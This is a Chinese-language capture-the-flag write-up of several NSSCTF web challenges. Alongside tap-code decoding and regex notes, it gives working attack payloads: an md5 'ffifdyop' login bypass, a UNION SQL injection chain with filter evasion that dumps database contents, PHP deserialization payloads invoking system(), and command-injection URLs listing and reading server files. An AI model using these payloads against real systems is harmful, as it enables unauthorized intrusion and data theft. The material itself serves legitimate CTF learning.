放入ffifdyop,这个字符串被 md5 哈希了之后会变成 276f722736c95d99e921722cf9ed621c,这个字符串前几位刚好是' or '6 而 Mysql 刚好又会把 hex 转成 ascii 解释,因此拼接之后的形式是1select * from 'admin' where password='' or '6xxxxx',等价于 or 一个永真式,因此相当于万能密码,可以绕过md5()函数。



一眼构建lyh类,其中lt作为system,lly作为cat /flag构建即可



在PHP中,::是一个双冒号运算符,也被称为范围解析操作符或静态访问操作符。它用于访问类中的静态属性、静态方法和常量,或调用父类的静态方法。

在类名后面使用::,可以直接访问类的静态成员或调用静态方法,而无需创建类的实例。这使得我们无需实例化一个类就可以访问和操作类级别的成员。

public static $myStaticProperty = 10;

echo MyClass::$myStaticProperty; // 输出 10



首先这个题,打开网站检查,然后看到提示访问NsScTf.php,然后代码审计

3. 接下来,定义了一个名为`nss`的类,其中有一个名为`ctf()`的静态方法。包含了hint2.php

4. 在接下来的代码中,通过`isset($_GET['p'])`检查`$_GET['p']`是否存在。如果存在,就进入下一层判断。

5. 在第6行代码中,使用`preg_match()`函数对`$_GET['p']`进行正则匹配,判断其是否含有字母`n`或`c`。如果匹配成功,就输出`"no"`并结束脚本的执行。

6. 在第7行代码中,使用了`call_user_func()`函数,根据`$_GET['p']`的值调用对应的函数。`call_user_func()`函数用于调用一个回调函数。这里回调函数的名称由`$_GET['p']`指定。

其中__FILE__是一个 PHP 预定义常量,它用于获取当前 PHP 脚本文件的完整路径。在这个代码中,

$this->x 和 $this->x = __FILE__; 语句将 $this->x 设置为当前 PHP 脚本文件的路径。

但这并不是重点,构造x=‘fllllllag.php’即可,因为可以highlight_file()

document.getElementsByTagName("button")[0].addEventListener("click", ()=>{

flag="33 43 43 13 44 21 54 34 45 21 24 33 14 21 31 11 22 12 54 44 11 35 13 34 14 15"

if (btoa(flag.value) == 'dGFwY29kZQ==') {

dGFwY29kZQ==进行base64解密得到tapcode(敲击码)

http://www.hiencode.com/tapcode.html

n(N) s(S) s(S) c(C) t(T) f(F) y(Y) o(O) u(U) f(F) i(I) n(N) d(D) f(F) l(L) a(A) g(G) b(B) y(Y) t(T) a(A) p(P) c(C) o(O) d(D) e(E)

s ='n(N) s(S) s(S) c(C) t(T) f(F) y(Y) o(O) u(U) f(F) i(I) n(N) d(D) f(F) l(L) a(A) g(G) b(B) y(Y) t(T) a(A) p(P) c(C) o(O) d(D) e(E)'

output1 = re.sub(r'\([a-zA-Z]+\)','',s)

output2 = output1.replace(" ","")

正则表达式是一种强大的文本匹配和处理工具,它允许你按照一定的模式在文本中查找、替换和提取信息。下面是一些常用的正则表达式元字符和用法:

12. `\w`:匹配任意字母、数字或下划线,等同于 `[a-zA-Z0-9_]`。

13. `\s`:匹配任意空白字符,包括空格、制表符和换行符。

16. `{n,m}`:匹配前面的字符至少 n 次但不超过 m 次。

- 匹配一个IP地址:`\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}`

- 匹配一个电子邮件地址:`[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}`

- 匹配一个URL:`(http|https|ftp)://[^\s/$.?#].[^\s]*`

正则表达式可以应用于文本搜索、字符串处理、数据验证等各种情境。虽然强大,但也需要谨慎使用,因为复杂的正则表达式可能会难以维护和理解。

Must be accessed from Xiaohong's own computer.



nss=1'//oorrder//by/**/4#可以,判断为3列



payload:nss=0'//uunionnion//select/**/1,2,3#

nss=0'//uunionnion//select/**/1,database(),3#

nss=0'//uunionnion//select/**/1,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema)like('NSS_db')),3#

得到NSS_tb,users表,注意information的or被过滤了

nss=0'//uunionnion//select/**/1,(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_name)like('NSS_tb')),3#

nss=0'//uunionnion//select/**/1,(select(group_concat(Secr3t))from(NSS_tb)),3#

得到NSSCTF{bce87b1f-b77f-44e2-982e-d901287046d7}





http://node5.anna.nssctf.cn:28152/F1l1l1l1l1lag.php?get=system('ls%09/');

http://node5.anna.nssctf.cn:28152/F1l1l1l1l1lag.php?get=system('nl%09/*');

$b($this->title);要想变成system('ls')

则$b='system',所以要new一个fin类,然后给fin类的a赋值‘system’,title赋值‘ls /’

但是要调用fmm方法,就必须用lt类的tostring方法,并且绕过wakeup。

public $url = 'https://www.ctfer.vip';

$a->impo = new fin();//注意这里是impo,不是$impo

payload:/?NSS=O:2:"lt":4:{s:4:"impo";O:3:"fin":3:{s:1:"a";s:6:"system";s:3:"url";s:21:"https://www.ctfer.vip";s:5:"title";s:4:"ls%20/";}s:4:"md51";s:11:"s878926199a";s:4:"md52";s:11:"s155964671a";}

echo file_get_contents($_GET['filename']);

else if(isset($_FILES['file']['name'])){

$whtie_list = array("image/jpeg");

$filetype = $_FILES["file"]["type"];

if(in_array($filetype,$whtie_list)){

$img_info = @getimagesize($_FILES["file"]["tmp_name"]);

if($img_info[0]<=20 && $img_info[1]<=20){





if(!is_dir("upload/".session_id())){

mkdir("upload/".session_id());

$save_path = "upload/".session_id()."/".$_FILES["file"]["name"];

move_uploaded_file($_FILES["file"]["tmp_name"],$save_path);

$content = file_get_contents($save_path);

if(preg_match("/php/i",$content)){

echo "upload success!! upload/your_sessionid/your_filename";

die("image hight and width must less than 20");

die("invalid file type!image/jpeg only!!");

echo '<img src="data:jpg;base64,'.base64_encode(file_get_contents("welcome.jpg")).'">';

得到upload/your_sessionid/your_filename